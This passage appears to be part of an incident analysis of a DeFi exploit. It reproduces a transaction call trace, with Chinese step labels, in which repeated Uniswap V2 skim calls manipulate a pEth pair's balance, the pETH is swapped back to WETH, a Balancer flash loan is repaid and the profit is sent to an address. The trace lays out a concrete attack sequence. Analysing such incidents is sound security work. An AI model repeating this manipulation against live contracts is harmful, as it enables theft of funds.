 104 6 → CALL Uniswap V2: pEth 21.skim Calldata (to=Uniswap V2: pEth 21) ()
111 6 → STATICCALL pEth.balanceOf Calldata (account=Uniswap V2: pEth 21) (81,384,173,291,075,065,282)
112 6 → STATICCALL pEth.balanceOf Calldata (account=Uniswap V2: pEth 21) (81,384,173,291,075,065,282)
113 6 → CALL Uniswap V2: pEth 21.skim Calldata (to=Uniswap V2: pEth 21) ()
120 6 → STATICCALL pEth.balanceOf Calldata (account=Uniswap V2: pEth 21) (91,384,173,291,075,065,282)
121 6 → STATICCALL pEth.balanceOf Calldata (account=Uniswap V2: pEth 21) (91,384,173,291,075,065,282)
122 6 → CALL Uniswap V2: pEth 21.skim Calldata (to=Uniswap V2: pEth 21) ()
129 6 → STATICCALL pEth.balanceOf Calldata (account=Uniswap V2: pEth 21) (101,384,173,291,075,065,282)
130 6 → STATICCALL pEth.balanceOf Calldata (account=Uniswap V2: pEth 21) (101,384,173,291,075,065,282)
131 6 → CALL (Reverted: UniswapV2: TRANSFER_FAILED) Uniswap V2: pEth 21.skim Calldata (to=Uniswap V2: pEth 21) ()
134 6 → STATICCALL pEth.balanceOf Calldata (account=Uniswap V2: pEth 21) (101,384,173,291,075,065,282)
135 5 → CALL (Reverted: UniswapV2: TRANSFER_FAILED) Uniswap V2: pEth 21.skim Calldata (to=[Receiver]0xf88d1d6d9db9a39dbbfc4b101cecc495bb0636f8) ()
140 5 → STATICCALL pEth.balanceOf Calldata (account=[Receiver]0xf88d1d6d9db9a39dbbfc4b101cecc495bb0636f8) (153,792,218,109,552,578)
141 5 → STATICCALL pEth.balanceOf Calldata (account=Uniswap V2: pEth 21) (101,384,173,291,075,065,282)
142 5 → CALL [Receiver] 0xf88d1d6d9db9a39dbbfc4b101cecc495bb0636f8.0x54393d07(raw data) ()
4.完成价格操纵后，将pETH换回WETH
143 6 → CALL pEth.approve Calldata (spender=Uniswap V2: Router 2, amount=(long param)) (true)
145 6 → CALL Uniswap V2: Router 2.swapExactTokensForTokensSupportingFeeOnTransferTokens Calldata (amountIn=153,792,218,109,552,578, amountOutMin=0, path=[pEth, WETH], to=[Receiver]0xf88d1d6d9db9a39dbbfc4b101cecc495bb0636f8, dea
159 5 → STATICCALL WETH.balanceOf Calldata ([Receiver]0xf88d1d6d9db9a39dbbfc4b101cecc495bb0636f8) (51,972,299,277,168,324,394,969)
160 5 → STATICCALL WETH.balanceOf Calldata ([Receiver]0xf88d1d6d9db9a39dbbfc4b101cecc495bb0636f8) (51,972,299,277,168,324,394,969)
161 5 → STATICCALL WETH.balanceOf Calldata ([Receiver]0xf88d1d6d9db9a39dbbfc4b101cecc495bb0636f8) (51,972,299,277,168,324,394,969)
162 5 → CALL WETH.transfer Calldata (dst=0xc71e35ecdca07553b936a4716b8a5c1c3ac6ccb6, wad=51,970,861,731,879,316,502,999) (true)
164 4 → CALL WETH.transfer Calldata (dst=Balancer: Vault, wad=51,970,861,731,879,316,502,999) (true)
5.还款闪电贷，获利离场
166 3 → STATICCALL WETH.balanceOf Calldata (Balancer: Vault) (51,970,861,731,879,316,502,999)
167 3 → EVENT Balancer: Vault.FlashLoan Calldata (recipient=0xc71e35ecdca07553b936a4716b8a5c1c3ac6ccb6, token=WETH, amount=51,970,861,731,879,316,502,999, feeAmount=0)
168 1 → STATICCALL WETH.balanceOf Calldata ([Receiver]0xf88d1d6d9db9a39dbbfc4b101cecc495bb0636f8) (1,437,545,289,007,891,970)
169 1 → CALL WETH.transfer Calldata (dst=0x3eb469163892ac241661dc5f3c5114be9a72cb21, wad=1,437,545,289,007,891,970) (true)